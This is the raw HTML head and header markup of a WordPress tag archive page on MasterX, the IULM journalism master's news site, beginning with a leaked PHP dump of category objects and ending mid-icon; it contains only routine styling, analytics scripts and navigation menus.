Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(992)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(992)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(3998)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(3998)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2108)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2108)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1022)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1022)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2388)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2388)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/13094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-christian-greco tag-13094 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 